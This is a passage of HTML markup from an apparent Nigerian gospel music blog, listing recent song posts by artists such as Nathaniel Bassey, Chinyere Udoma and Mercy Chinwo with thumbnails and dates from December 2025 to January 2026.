                                                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration">Sis. Chinyere Udoma – Special 12DG 2026 Ministration</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:05:47+01:00" >January 21, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="356" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=356%2C360&ssl=1"   alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-3 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="356" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=356%2C360&ssl=1"   alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/mercy-chinwo-you-are-my-god-2/"  rel="bookmark" class="td-image-wrap " title="Mercy Chinwo – You Are My God" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1241.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1241.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1241.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1241.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mercy Chinwo – You Are My God" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/mercy-chinwo-you-are-my-god-2/"  rel="bookmark" title="Mercy Chinwo – You Are My God">Mercy Chinwo – You Are My God</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:59:00+01:00" >January 1, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/frank-edwards-ese-oh/"  rel="bookmark" class="td-image-wrap " title="Frank Edwards – Ese Oh" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/Frank-Edwards-Ese-Oh-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/Frank-Edwards-Ese-Oh-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/Frank-Edwards-Ese-Oh-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/Frank-Edwards-Ese-Oh-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Frank Edwards – Ese Oh" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/frank-edwards-ese-oh/"  rel="bookmark" title="Frank Edwards – Ese Oh">Frank Edwards – Ese Oh</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:30:00+01:00" >December 19, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/ogbogu-okonji-man-no-be-god/"  rel="bookmark" class="td-image-wrap " title="Ogbogu Okonji &#8211; Man No Be God" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/images-9-1.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/images-9-1.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/images-9-1.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/images-9-1.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ogbogu Okonji &#8211; Man No Be God" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ogbogu-okonji-man-no-be-god/"  rel="bookmark" title="Ogbogu Okonji &#8211; Man No Be God">Ogbogu Okonji &#8211; Man No Be God</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T16:55:03+01:00" >December 18, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/mirabel-chisom-ihe-chineke-mere-m/"  rel="bookmark" class="td-image-wrap " title="Mirabel Chisom – IHE CHINEKE MERE M" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-10.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-10.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-10.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-10.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mirabel Chisom – IHE CHINEKE MERE M" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/mirabel-chisom-ihe-chineke-mere-m/"  rel="bookmark" title="Mirabel Chisom – IHE CHINEKE MERE M">Mirabel Chisom – IHE CHINEKE MERE M</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T07:02:40+01:00" >December 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/minister-guc-ft-sunmisola-agbebi-good-god/"  rel="bookmark" class="td-image-wrap " title="Minister GUC Ft. Sunmisola Agbebi – Good God" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-8.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-8.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-8.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-8.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Minister GUC Ft. Sunmisola Agbebi – Good God" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/minister-guc-ft-sunmisola-agbebi-good-god/"  rel="bookmark" title="Minister GUC Ft. Sunmisola Agbebi – Good God">Minister GUC Ft. Sunmisola Agbebi – Good God</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T06:48:28+01:00" >December 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-o-dara/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – O Dara" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-7.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-7.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-7.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-7.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nathaniel Bassey – O Dara" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-o-dara/"  rel="bookmark" title="Nathaniel Bassey – O Dara">Nathaniel Bassey – O Dara</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T06:34:47+01:00" >December 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-idumeje/"  rel="bookmark" class="td-image-wrap " title="Adazion Ij – Idumeje" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-6.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-6.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-6.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/hqdefault-6.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adazion Ij – Idumeje" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-idumeje/"  rel="bookmark" title="Adazion Ij – Idumeje">Adazion Ij – Idumeje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T06:21:17+01:00" >December 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-idinma-dance/"  rel="bookmark" class="td-image-wrap " title="Sinach – Idinma (Dance)" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/Sinach-%E2%80%93-Idinma-Dance.webp?resize=100%2C70&ssl=1"   alt="" title="Sinach – Idinma (Dance)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-idinma-dance/"  rel="bookmark" title="Sinach – Idinma (Dance)">Sinach – Idinma (Dance)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T05:43:33+01:00" >December 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/ebuka-songs-ft-king-fred-paul-hunger-and-thirst/"  rel="bookmark" class="td-image-wrap " title="Ebuka Songs Ft. King Fred Paul – Hunger And Thirst" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/Ebuka-Songs-%E2%80%93-Hunger-And-Thirst-ft.-King-Fred-Paul.webp?resize=100%2C70&ssl=1"   alt="" title="Ebuka Songs Ft. King Fred Paul – Hunger And Thirst" /></a></div>
        <div class="item-details">
